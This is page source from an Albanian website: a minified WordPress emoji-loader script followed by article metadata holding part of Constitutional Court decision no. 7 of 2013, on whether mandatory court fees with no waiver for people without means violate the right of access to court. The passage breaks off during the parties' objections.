const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.respublica.org.al/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.respublica.org.al\/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore\/"},"dateCreated":"2013-02-28 13:55:19","datePublished":"2013-02-28 13:55:19","dateModified":"2014-10-07 08:43:08","url":"https:\/\/www.respublica.org.al\/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore\/","headline":"P\u00ebr cenimin e t\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb nga tarifat per sherbime gjyqesore","name":"P\u00ebr cenimin e t\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb nga tarifat per sherbime gjyqesore","articleBody":"<p align=\"center\"><b>Vendim nr. 7 dat\u00eb 27.02.2013<\/b><\/p>\r\n<p align=\"center\"><b>(V-7\/13)<\/b><\/p>\r\n<b><span style=\"text-decoration: underline;\">\u00a0<\/span><\/b>\r\n\r\nGjykata Kushtetuese e Republik\u00ebs s\u00eb Shqip\u00ebris\u00eb, e p\u00ebrb\u00ebr\u00eb nga: Bashkim Dedja, Kryetar, Vladimir Kristo, Xhezair Zaganjori, Vitore Tusha, Admir Thanza, Altina Xhoxhaj, Fatmir Hoxha, Sokol Berberi, an\u00ebtar\u00eb, me sekretare Blerina Basha, n\u00eb dat\u00ebn 09.10.2012, mori n\u00eb shqyrtim n\u00eb seanc\u00eb gjyq\u00ebsore, \u00e7\u00ebshtjen nr. 23,32\/5 Akti, q\u00eb i p\u00ebrket:\r\n\r\n<b>\u00a0<\/b>\r\n\r\n<b>K\u00cbRKUES:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 GJYKATA E RRETHIT GJYQ\u00cbSOR POGRADEC, GJYKATA E RRETHIT GJYQ\u00cbSOR TIRAN\u00cb; <\/b>\r\n\r\n<b>QENDRA P\u00cbR NISMA LIGJORE QYTETARE, <\/b>p\u00ebrfaq\u00ebsuar nga Drejtoresha Ekzekutive, Prof. Av. Aurela Anastasi.\r\n\r\n&nbsp;\r\n\r\n<b>SUBJEKTE T\u00cb INTERESUARA: <\/b>\r\n\r\n<b>KUVENDI I SHQIP\u00cbRIS\u00cb, <\/b>p\u00ebrfaq\u00ebsuar<b> <\/b>nga Lulzim Lel\u00e7aj dhe Arjeta \u00c7efa<b>, <\/b>me autorizim;<b> <\/b>\r\n\r\n<b>MINISTRIA E DREJT\u00cbSIS\u00cb, <\/b>p\u00ebrfaq\u00ebsuar nga Marsida Xhaferllari, me autorizim;<b> <\/b>\r\n\r\n<b>MINISTRIA E FINANCAVE,<\/b> p\u00ebrfaq\u00ebsuar nga Marsida Xhaferllari, me autorizim. <b>\u00a0<\/b>\r\n\r\n<b>\u00a0\u00a0\u00a0\u00a0 <\/b>\r\n\r\n<b>OBJEKTI: \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 -Kontrolli i kushtetutshm\u00ebris\u00eb s\u00eb nenit 11\/2, t\u00eb ligjit nr. 9975, dat\u00eb 28.07.2008 \u201cP\u00ebr taksat komb\u00ebtare\u201d, <i>i ndryshuar;<\/i><\/b>\r\n\r\n<b>-Shfuqizimi, si i\u00a0 papajtuesh\u00ebm me Kushtetut\u00ebn, i Udh\u00ebzimit t\u00eb Ministrit t\u00eb Financave dhe Ministrit t\u00eb Drejt\u00ebsis\u00eb nr. 991\/3, dat\u00eb 02.03.2010, \u201cP\u00ebr nj\u00eb ndryshim n\u00eb Udh\u00ebzimin nr. 13, dat\u00eb 12.02.2009, \u2018P\u00ebr p\u00ebrcaktimin e tarif\u00ebs s\u00eb sh\u00ebrbimit p\u00ebr\u00a0 veprime dhe sh\u00ebrbime t\u00eb administrat\u00ebs gjyq\u00ebsore, Ministris\u00eb s\u00eb Drejt\u00ebsis\u00eb, Prokuroris\u00eb, Noteris\u00eb dhe Zyr\u00ebs s\u00eb Regjistrimit t\u00eb Pasurive t\u00eb Paluajtshme\u2019\u201d;<\/b>\r\n\r\n<b>-Interpretimi p\u00ebrfundimtar i nenit 155 t\u00eb Kushtetut\u00ebs, n\u00eb lidhje me zbatimin e ligjit nr. 9975, dat\u00eb 28.07.2008\u00a0 \u201cP\u00ebr taksat komb\u00ebtare\u201d, <i>i ndryshuar,<\/i> mbi baz\u00ebn e parimit t\u00eb aft\u00ebsis\u00eb paguese.<\/b>\r\n\r\n<b>\u00a0<\/b>\r\n\r\n<b>BAZA LIGJORE:\u00a0\u00a0\u00a0 <\/b>Nenet 17, 18, 42, 54\/1, 59\/1 shkronja \u201ce\u201d, 118, 122, 124\/1, 134\/1 shkronja \u201cd\u201d, 145\/2 dhe 155 t\u00eb Kushtetut\u00ebs; neni 6 i KEDNJ-s\u00eb; Konventa p\u00ebr Eliminimin e t\u00eb Gjitha Formave t\u00eb Diskriminimit ndaj Gruas; Pakti Nd\u00ebrkomb\u00ebtar p\u00ebr t\u00eb Drejtat Civile e Politike.<b><\/b>\r\n\r\n&nbsp;\r\n<p align=\"center\"><b>GJYKATA KUSHTETUESE,<\/b><\/p>\r\npasi d\u00ebgjoi relatorin e \u00e7\u00ebshtjes, Sokol Berberin, p\u00ebrfaq\u00ebsuesen e k\u00ebrkuesit, q\u00eb k\u00ebrkoi pranimin e k\u00ebrkes\u00ebs, p\u00ebrfaq\u00ebsuesit e subjekteve t\u00eb interesuara, Kuvendit t\u00eb Shqip\u00ebris\u00eb, Ministris\u00eb s\u00eb Drejt\u00ebsis\u00eb dhe Ministris\u00eb s\u00eb Financave, q\u00eb k\u00ebrkuan rr\u00ebzimin e k\u00ebrkes\u00ebs, dhe pasi bisedoi \u00e7\u00ebshtjen n\u00eb t\u00ebr\u00ebsi,\r\n\r\n&nbsp;\r\n<p align=\"center\"><b>V \u00cb R E N:<\/b><\/p>\r\n<p align=\"center\"><b>I<\/b><\/p>\r\n\r\n<ol>\r\n\t<li>Hyrja n\u00eb fuqi e ligjit nr. 9975, dat\u00eb 28.07.2008 \u201cP\u00ebr taksat komb\u00ebtare\u201d (n\u00eb vijim \u201cligji nr. 9975\/2008\u201d) shfuqizoi ligjin \u201cP\u00ebr sistemin e taksave n\u00eb RSH\u201d t\u00eb vitit 2002, i cili parashikonte nd\u00ebr t\u00eb tjera, edhe taksat mbi aktet gjyq\u00ebsore. Sipas nenit 11\/2 t\u00eb ligjit nr. 9975\/2008, <i>t\u00eb ndryshuar<a title=\"\" href=\"file:\/\/\/C:\/Users\/andi\/Downloads\/vend.%20nr.07,%20date%2027.02.2013.doc#_ftn1\"><b>[1]<\/b><\/a><\/i>, nivelet minimale t\u00eb tarifave p\u00ebr veprime e sh\u00ebrbime t\u00eb administrat\u00ebs gjyq\u00ebsore p\u00ebrcaktohen me an\u00eb t\u00eb udh\u00ebzimit t\u00eb p\u00ebrbashk\u00ebt t\u00eb Ministrit t\u00eb Financave dhe institucioneve p\u00ebrkat\u00ebse. \u00a0<b><\/b><\/li>\r\n\t<li>Udh\u00ebzimi nr. 13, dat\u00eb 12.02.2009, \u201cP\u00ebr p\u00ebrcaktimin e tarif\u00ebs s\u00eb sh\u00ebrbimit p\u00ebr veprime dhe sh\u00ebrbime t\u00eb administrat\u00ebs gjyq\u00ebsore, Ministris\u00eb s\u00eb Drejt\u00ebsis\u00eb, Prokuroris\u00eb, Noteris\u00eb dhe Zyr\u00ebs s\u00eb Regjistrimit t\u00eb Pasurive t\u00eb Paluajtshme\u201d, (n\u00eb vijim \u201cudh\u00ebzimi nr. 13\/2009\u201d), i nxjerr\u00eb p\u00ebr k\u00ebt\u00eb q\u00ebllim, n\u00eb pik\u00ebn 5, parashikon se termi \u201ctarif\u00eb\u201d ka t\u00eb nj\u00ebjtin kuptim me termin \u201ctaks\u00eb mbi aktet\u201d, i p\u00ebrdorur n\u00eb nenin 156 t\u00eb Kodit t\u00eb Procedur\u00ebs Civile (KPC). N\u00eb dat\u00ebn 02.03.2010, Ministri i Financave dhe Ministri i Drejt\u00ebsis\u00eb kan\u00eb nxjerr\u00eb Udh\u00ebzimin nr. 991\/3, \u201cP\u00ebr nj\u00eb ndryshim n\u00eb udh\u00ebzimin nr. 13\/2009\u201d , (n\u00eb vijim \u201cudh\u00ebzimi nr. 991\/3-2010\u201d), ku jan\u00eb p\u00ebrcaktuar n\u00eb terma konkret\u00eb vlerat e tarifave p\u00ebrkat\u00ebse t\u00eb sh\u00ebrbimit. <b><\/b><\/li>\r\n\t<li>N\u00eb Gjykat\u00ebn e Rrethit Gjyq\u00ebsor Pogradec (gjykata referuese), \u00ebsht\u00eb paraqitur p\u00ebr gjykim \u00e7\u00ebshtja me objekt \u201cShp\u00ebrblim i d\u00ebmit t\u00eb shkaktuar\u201d.\u00a0 Padit\u00ebsja D.N.\u00a0 ka k\u00ebrkuar nga Bashkia Pogradec, n\u00eb cil\u00ebsin\u00eb e t\u00eb paditur\u00ebs, shp\u00ebrblimin me pag\u00ebn e dy muajve t\u00eb plot\u00eb p\u00ebr mosrespektimin e procedur\u00ebs s\u00eb zgjidhjes s\u00eb kontrat\u00ebs s\u00eb pun\u00ebs me afat t\u00eb caktuar, pagimin e 3 muajve t\u00eb plot\u00eb p\u00ebr mosrespektim t\u00eb afateve t\u00eb njoftimit p\u00ebr zgjidhjen e kontrat\u00ebs si dhe shp\u00ebrblimin me pag\u00ebn e nj\u00eb viti pune t\u00eb plot\u00eb p\u00ebr zgjidhjen e menj\u00ebhershme t\u00eb kontrat\u00ebs pa shkaqe t\u00eb justifikuara. Meqen\u00ebse vlera e objektit t\u00eb padis\u00eb, (400 000 lek\u00eb), i kalonte 100 000 lek\u00eb, pala e paditur, Bashkia Pogradec, k\u00ebrkoi p\u00ebrpara gjykat\u00ebs, q\u00eb n\u00eb k\u00ebrkesat paraprake, parapagimin e taks\u00ebs gjyq\u00ebsore mbi aktet n\u00eb mas\u00ebn 3% t\u00eb vler\u00ebs s\u00eb objektit t\u00eb padis\u00eb. K\u00ebt\u00eb k\u00ebrkes\u00eb pala e paditur e ka mb\u00ebshtetur n\u00eb nenet 154, 154\/a t\u00eb Kodit t\u00eb Procedur\u00ebs Civile, Udh\u00ebzimin nr. 991\/3-2010 si dhe nenin 11 t\u00eb ligjit nr. 9975\/2008, <i>t\u00eb ndryshuar<\/i>. <b><\/b><\/li>\r\n\t<li>Padit\u00ebsja\u00a0 ka pretenduar pamund\u00ebsin\u00eb financiare p\u00ebr t\u00eb parapaguar k\u00ebt\u00eb taks\u00eb, pamund\u00ebsi t\u00eb cil\u00ebn ajo e ka provuar para gjykat\u00ebs me an\u00eb t\u00eb disa akteve (certifikat\u00eb familjare, v\u00ebrtetim i Zyr\u00ebs Vendore t\u00eb Pun\u00ebsimit, v\u00ebrtetim i ZVRPP-s\u00eb Pogradec, v\u00ebrtetim i Bashkis\u00eb Pogradec, etj).\u00a0 Gjykata referuese ka konstatuar se ligji i zbatuesh\u00ebm p\u00ebr zgjidhjen e k\u00ebrkes\u00ebs paraprake, q\u00eb ka t\u00eb b\u00ebj\u00eb me mas\u00ebn e taks\u00ebs gjyq\u00ebsore, p\u00ebrb\u00ebhet nga: nenet 102-110 t\u00eb KPC-s\u00eb; neni 11 i ligjit\u00a0 nr. 9975\/2008 dhe Udh\u00ebzimi nr. 991\/3-2010. Mbi baz\u00ebn e k\u00ebtyre akteve juridike, n\u00eb kushtet e nj\u00eb padie t\u00eb rrjedhur nga nj\u00eb marr\u00ebdh\u00ebnie kontraktore, me vler\u00eb q\u00eb i kalon 100 000 lek\u00eb, \u00ebsht\u00eb i detyruesh\u00ebm parapagimi i tarif\u00ebs gjyq\u00ebsore n\u00eb mas\u00ebn 3% t\u00eb vler\u00ebs s\u00eb padis\u00eb, nga pagimi i s\u00eb cil\u00ebs ligji nuk p\u00ebrjashton asnj\u00eb kategori personash. Parapagimi i tarif\u00ebs gjyq\u00ebsore \u00ebsht\u00eb kusht i detyruesh\u00ebm p\u00ebr vazhdimin e gjykimit; n\u00eb rast t\u00eb kund\u00ebrt, gjykata i kthen aktet pa kryer veprime (neni 154\/a dhe 156 i KPC-s\u00eb). <b><\/b><\/li>\r\n\t<li>N\u00eb k\u00ebto kushte, gjykata referuese ka vler\u00ebsuar se\u00a0 ndodhet p\u00ebrpara nj\u00eb situate procedurale q\u00eb pengon vazhdimin e gjykimit p\u00ebr arsye se, padit\u00ebsja, n\u00eb baz\u00eb t\u00eb kuadrit ligjor n\u00eb fuqi \u00ebsht\u00eb e detyruar t\u00eb parapaguaj\u00eb tarif\u00ebn gjyq\u00ebsore prej 3%\u00a0 t\u00eb vler\u00ebs s\u00eb padis\u00eb, shum\u00eb t\u00eb cil\u00ebn ajo nuk ka mund\u00ebsi financiare p\u00ebr ta paguar. Pasi ka analizuar t\u00ebr\u00ebsin\u00eb\u00a0 e p\u00ebrmbajtjes s\u00eb akteve ligjore, q\u00eb p\u00ebrcaktojn\u00eb detyrimin e pagimit t\u00eb tarif\u00ebs gjyq\u00ebsore, dhe ka konkluduar se disa dispozita ligjore specifike t\u00eb k\u00ebtyre akteve paraqesin probleme kushtetutshm\u00ebrie, gjykata referuese ka pezulluar gjykimin e themelit dhe i \u00ebsht\u00eb drejtuar Gjykat\u00ebs Kushtetuese (Gjykata).\u00a0 <b><\/b><\/li>\r\n\t<li>Nj\u00eb rast analog me objekt \u201cshp\u00ebrblim d\u00ebmi\u201d \u00ebsht\u00eb paraqitur edhe n\u00eb Gjykat\u00ebn e\u00a0 Rrethit Gjyq\u00ebsor Tiran\u00eb (gjykata referuese), e cila p\u00ebr t\u00eb nj\u00ebjtat arsye e ka pezulluar gjykimin dhe i \u00ebsht\u00eb drejtuar Gjykat\u00ebs. <b><\/b><\/li>\r\n\t<li><b><i>Gjykatat referuese, <\/i><\/b>kan\u00eb pretenduar se neni 11\/2 i ligjit nr. 9975\/2008, <i>i ndryshuar<\/i> dhe Udh\u00ebzimi i p\u00ebrbashk\u00ebt i Ministrit t\u00eb Financave dhe Ministrit t\u00eb Drejt\u00ebsis\u00eb nr. 991\/3-2010, nuk jan\u00eb n\u00eb pajtim me Kushtetut\u00ebn dhe n\u00eb m\u00ebnyr\u00eb t\u00eb p\u00ebrmbledhur, kan\u00eb parashtruar k\u00ebto argumente:<\/li>\r\n<\/ol>\r\n7.1\u00a0 Aktet ligjore konkrete shfaqin probleme antikushtetutshm\u00ebrie n\u00eb drejtim t\u00eb cenimit <i>t\u00eb s\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb,<\/i> pasi e kusht\u00ebzojn\u00eb aksesin me parapagimin e plot\u00eb (100%) t\u00eb tarif\u00ebs gjyq\u00ebsore n\u00eb mas\u00ebn 3% t\u00eb vler\u00ebs s\u00eb objektit t\u00eb padis\u00eb dhe nuk parashikojn\u00eb p\u00ebrjashtime n\u00eb rastet e pamund\u00ebsis\u00eb financiare p\u00ebr b\u00ebrjen e k\u00ebsaj pagese;\r\n\r\n7.2\u00a0 Ky kufizim i s\u00eb drejt\u00ebs s\u00eb aksesit \u00ebsht\u00eb <i>jo proporcional<\/i> dhe nj\u00ebkoh\u00ebsisht <i>diskriminues<\/i>, n\u00eb tejkalim t\u00eb kritereve t\u00eb p\u00ebrcaktuara nga nenet 17 dhe 18 t\u00eb Kushtetut\u00ebs;\r\n\r\n7.3\u00a0 \u00cbsht\u00eb shkelur rezerva ligjore absolute, e parashikuar n\u00eb nenin 155 t\u00eb Kushtetut\u00ebs, n\u00eb lidhje me caktimin e taksave, tatimeve dhe detyrimeve financiare vet\u00ebm me ligj;\r\n\r\n7.4\u00a0 Neni 11\/2 i ligjit nr. 9975\/2008<i>, i ndryshuar,<\/i> si dispozit\u00eb deleguese, p\u00ebrve\u00e7 p\u00ebrcaktimit t\u00eb organit kompetent p\u00ebr nxjerrjen e udh\u00ebzimit, nuk plot\u00ebson detyrimet e tjera kushtetuese t\u00eb parashikuara n\u00eb nenin 118 t\u00eb Kushtetut\u00ebs p\u00ebr nxjerrjen e akteve n\u00ebnligjore;\r\n\r\n7.5\u00a0 Aktet ligjore, objekt shqyrtimi, nuk jan\u00eb n\u00eb p\u00ebrputhje me KEDNJ-n\u00eb dhe t\u00eb drejt\u00ebn e Bashkimit Evropian, t\u00eb cilat garantojn\u00eb nj\u00eb proces t\u00eb rregullt ligjor dhe, n\u00eb k\u00ebt\u00eb kontekst, edhe t\u00eb drejt\u00ebn e aksesit n\u00eb gjykat\u00eb.\r\n<ol>\r\n\t<li><b><i>K\u00ebrkuesi,<\/i><\/b> <i>Qendra p\u00ebr Nisma Ligjore Qytetare (QNLQ)<\/i> ka parashtruar k\u00ebto argumente: <b><\/b><\/li>\r\n<\/ol>\r\n8.1\u00a0 Udh\u00ebzimi nr. 991\/3-2010 nuk \u00ebsht\u00eb n\u00eb pajtim me nenin 18 t\u00eb Kushtetut\u00ebs. Ky udh\u00ebzim, duke vendosur tarifa t\u00eb barabarta p\u00ebr t\u00eb gjith\u00eb, krijon <i>diskriminim<\/i> t\u00eb drejtp\u00ebrdrejt\u00eb, thelb\u00ebsor, p\u00ebr shkak t\u00eb gjendjes ekonomike, arsimore dhe sociale si dhe mund t\u00eb krijoj\u00eb gjithashtu edhe diskriminim t\u00eb t\u00ebrthort\u00eb p\u00ebr shkak t\u00eb gjinis\u00eb, mosh\u00ebs apo aft\u00ebsis\u00eb s\u00eb kufizuar;\r\n\r\n8.2\u00a0 Vendosja e tarifave gjyq\u00ebsore t\u00eb pap\u00ebrballueshme p\u00ebr nj\u00eb shtres\u00eb t\u00eb caktuar t\u00eb popullsis\u00eb krijon barriera t\u00eb paarsyeshme q\u00eb <i>cenojn\u00eb t\u00eb drejt\u00ebn kushtetuese p\u00ebr akses n\u00eb gjykat\u00eb, <\/i>n\u00eb kuadrin e procesit t\u00eb rregullt ligjor. Udh\u00ebzimi, objekt shqyrtimi, nuk \u00ebsht\u00eb hartuar n\u00eb p\u00ebrputhje me parimin e proporcionalitetit dhe t\u00eb garancis\u00eb s\u00eb thelbit t\u00eb s\u00eb drejt\u00ebs p\u00ebr akses n\u00eb gjykat\u00eb;\r\n\r\n8.3\u00a0 Shteti nuk ka p\u00ebrmbushur detyrimin e tij p\u00ebr mbrojtjen e ve\u00e7ant\u00eb q\u00eb duhet t\u2019u ofroj\u00eb personave n\u00eb nevoj\u00eb, t\u00eb p\u00ebrcaktuar n\u00eb nenet 54 e 59 t\u00eb Kushtetut\u00ebs, duke mos parashikuar asnj\u00eb p\u00ebrjashtim\/leht\u00ebsim nga tarifa gjyq\u00ebsore p\u00ebr k\u00ebto kategori personash, q\u00eb do t\u00eb mund\u00ebsonte aksesin e tyre n\u00eb gjykat\u00eb;\r\n\r\n8.4\u00a0 Udh\u00ebzimi nr. 991\/3-2010 ka anashkaluar parimin e aft\u00ebsis\u00eb paguese, t\u00eb shprehur n\u00eb\u00a0 m\u00ebnyr\u00eb implicite n\u00eb nenin 155 t\u00eb Kushtetut\u00ebs, dhe, p\u00ebr k\u00ebt\u00eb arsye, \u00ebsht\u00eb i papajtuesh\u00ebm me k\u00ebt\u00eb nen;\r\n\r\n8.5\u00a0 \u00cbsht\u00eb cenuar <i>parimi i ligjshm\u00ebris\u00eb,<\/i> p\u00ebr shkak se udh\u00ebzimi nr. 991\/3-2010 nuk ka respektuar\u00a0 kushtet e p\u00ebrcaktuara n\u00eb nenin 155 t\u00eb Kushtetut\u00ebs, n\u00eb bashk\u00ebveprim me nenin 118 t\u00eb saj;\r\n\r\n8.6 Si ligji nr. 9975\/2008, ashtu edhe udh\u00ebzimi nr. 991\/3-2010, nuk jan\u00eb t\u00eb qart\u00eb n\u00eb lidhje me p\u00ebrcaktimin e termit \u201ctarif\u00eb minimale\u201d. \u201cTarifa\u201d \u00ebsht\u00eb barasvler\u00ebsuar me \u201ctaks\u00ebn mbi aktet\u201d n\u00ebp\u00ebrmjet nj\u00eb udh\u00ebzimi, duke krijuar konfuzion normash midis vet\u00eb udh\u00ebzimit dhe nenit 156 t\u00eb KPC-s\u00eb. <i>Paqart\u00ebsia<\/i> e norm\u00ebs juridike, n\u00eb k\u00ebt\u00eb rast, \u00ebsht\u00eb b\u00ebr\u00eb shkak p\u00ebr nj\u00eb aplikim jo uniform t\u00eb saj n\u00eb gjykatat e zakonshme, n\u00eb \u00e7\u00ebshtjet q\u00eb kan\u00eb t\u00eb b\u00ebjn\u00eb me marr\u00ebdh\u00ebniet e pun\u00ebs.\r\n<ol>\r\n\t<li><b><i>Subjekti i interesuar, <\/i><\/b><i>Kuvendi i Shqip\u00ebris\u00eb<b>, <\/b><\/i>ka parashtruar prap\u00ebsimet si vijon: <b><\/b><\/li>\r\n<\/ol>\r\n9.1\u00a0 K\u00ebrkuesi, QNLQ-ja, nuk legjitimohet t\u2019i drejtohet Gjykat\u00ebs p\u00ebr interpretimin e nenit 155 t\u00eb Kushtetut\u00ebs, pasi nuk i plot\u00ebson kriteret e vendosura nga jurisprudenca kushtetuese, m\u00eb konkretisht nga vendimi nr. 24, dat\u00eb 09.06.2011, p\u00ebr t\u00eb k\u00ebrkuar interpretimin e k\u00ebtij neni;\r\n\r\n9.2\u00a0 \u00a0QNLQ-ja nuk legjitimohet n\u00eb k\u00ebrkimin p\u00ebr papajtueshm\u00ebri t\u00eb ligjit dhe aktit normativ, objekt shqyrtimi, me Kushtetut\u00ebn, p\u00ebr shkak se nj\u00eb k\u00ebrkes\u00eb e till\u00eb mund t\u00eb b\u00ebhet vet\u00ebm p\u00ebr \u00e7\u00ebshtje q\u00eb lidhen me interesat e saj. QNLQ-ja nuk e plot\u00ebson k\u00ebt\u00eb kriter t\u00eb parashikuar n\u00eb nenin 134\/2 t\u00eb Kushtetut\u00ebs, sepse normat e kund\u00ebrshtuara nuk cenojn\u00eb interesat dhe q\u00ebllimin e veprimtaris\u00eb s\u00eb saj q\u00eb konsiston n\u00eb dh\u00ebnien e ndihm\u00ebs ligjore p\u00ebr shtresat e varfra dhe, n\u00eb m\u00ebnyr\u00eb t\u00eb ve\u00e7ant\u00eb, p\u00ebr grat\u00eb e dhunuara.\r\n\r\n9.3\u00a0 Gjykatat referuese\u00a0 nuk\u00a0 legjitimohen, sepse ligji i kund\u00ebrshtuar nuk zbatohet n\u00eb \u00e7\u00ebshtjen n\u00eb shqyrtim dhe nuk ekziston nj\u00eb lidhje e drejtp\u00ebrdrejt\u00eb mes k\u00ebtij ligji dhe zgjidhjes s\u00eb \u00e7\u00ebshtjes konkrete;\r\n\r\n9.4\u00a0 Ligji, objekt shqyrtimi, i plot\u00ebson kriteret e vendosura nga neni 17 i Kushtetut\u00ebs, pasi kufizimi i nj\u00eb t\u00eb drejte, n\u00eb kuadrin e procesit t\u00eb rregullt ligjor, \u00ebsht\u00eb b\u00ebr\u00eb me ligj dhe n\u00eb sh\u00ebrbim t\u00eb interesit publik, n\u00eb p\u00ebrputhje me politikat e shtetit p\u00ebr grumbullimin e t\u00eb ardhurave t\u00eb ligjshme;\r\n\r\n9.5\u00a0 Ligjv\u00ebn\u00ebsi ka respektuar nenin 118 t\u00eb Kushtetut\u00ebs n\u00eb nxjerrjen e akteve n\u00ebnligjore p\u00ebrkat\u00ebse, duke pasur parasysh se vet\u00eb ligji autorizon nxjerrjen e udh\u00ebzimit, p\u00ebrcakton organet kompetente, \u00e7\u00ebshtjen q\u00eb rregullohet dhe parimet n\u00eb baz\u00eb t\u00eb t\u00eb cilave \u00ebsht\u00eb nxjerr\u00eb ky udh\u00ebzim;\r\n\r\n9.6\u00a0 P\u00ebrcaktimi i \u201ctarifave t\u00eb sh\u00ebrbimit\u201d, si nj\u00eb e drejt\u00eb e ligjv\u00ebn\u00ebsit, dhe ngarkimi i institucioneve p\u00ebrgjegj\u00ebse p\u00ebr nxjerrjen e akteve n\u00ebnligjore, n\u00eb zbatim t\u00eb ligjit, nuk cenojn\u00eb nenin 42 t\u00eb Kushtetut\u00ebs;\r\n\r\n9.7\u00a0 Ligji q\u00eb kund\u00ebrshtohet nuk diskriminon asnj\u00eb grup t\u00eb caktuar shtetasish kundrejt t\u00eb tjer\u00ebve, por vet\u00ebm vendos \u201ctarifa sh\u00ebrbimi\u201d p\u00ebr sektor\u00eb t\u00eb ndrysh\u00ebm dhe p\u00ebrcaktimin e niveleve minimale t\u00eb k\u00ebtyre tarifave ia delegon akteve n\u00ebnligjore.\r\n<ol>\r\n\t<li><b><i>Subjektet e interesuara<\/i><\/b>, <i>Ministria e Drejt\u00ebsis\u00eb<\/i> dhe <i>Ministria e Financave<\/i>, kan\u00eb parashtruar prap\u00ebsimet si vijon:<b><\/b><\/li>\r\n<\/ol>\r\n10.1 Gjykatat referuese nuk legjitimohen t\u2019i drejtohen Gjykat\u00ebs, pasi nuk kan\u00eb plot\u00ebsuar kriteret q\u00eb parashikon neni 145\/2 i Kushtetut\u00ebs p\u00ebr t\u00eb iniciuar kontrollin e kushtetutshm\u00ebris\u00eb s\u00eb ligjit. Nuk ka pasur \u00e7\u00ebshtje konkrete p\u00ebr gjykim, p\u00ebr arsye se mospagimi i taks\u00ebs mbi aktet ka penguar fillimin e shqyrtimit gjyq\u00ebsor t\u00eb \u00e7\u00ebshtjeve civile t\u00eb paraqitura n\u00eb gjykatat referuese. Mungon edhe lidhja e drejtp\u00ebrdrejt\u00eb midis dispozit\u00ebs s\u00eb kund\u00ebrshtuar dhe zgjidhjes s\u00eb \u00e7\u00ebshtjes konkrete.\r\n\r\n10.2 QNLQ-ja nuk legjitimohet p\u00ebr shkak se norma e kund\u00ebrshtuar nuk sjell pasoja t\u00eb drejtp\u00ebrdrejta apo t\u00eb t\u00ebrthorta mbi objektin apo q\u00ebllimin e veprimtaris\u00eb s\u00eb saj. Kjo qend\u00ebr nuk ka ushtruar ankimin administrativ dhe nuk i \u00ebsht\u00eb drejtuar gjykatave t\u00eb juridiksionit t\u00eb zakonsh\u00ebm, duke mos shteruar n\u00eb k\u00ebt\u00eb m\u00ebnyr\u00eb mjetet ligjore t\u00eb disponueshme;\r\n\r\n10.3\u00a0 K\u00ebrkimi i QNLQ-s\u00eb p\u00ebr interpretimin p\u00ebrfundimtar t\u00eb nenit 155 t\u00eb Kushtetut\u00ebs \u00ebsht\u00eb i papranuesh\u00ebm, sepse nuk plot\u00ebson kriteret 